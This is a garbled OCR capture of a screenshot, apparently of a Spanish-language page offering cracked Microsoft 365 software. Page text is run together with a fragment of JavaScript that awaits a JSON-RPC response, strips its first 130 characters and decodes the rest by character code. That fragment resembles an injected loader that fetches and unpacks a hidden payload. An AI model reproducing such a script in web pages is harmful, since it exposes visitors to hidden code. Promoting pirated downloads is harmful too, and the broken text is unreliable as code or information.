
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1+ GHz for cracks RAM: Enough
for…
Continuar Leyendo
Microsoft Microsoft 365 32 bit
v16.89 {QxR} One-Click
Command
brisa
22 de junio de 2026
Checkers
Sin comentarios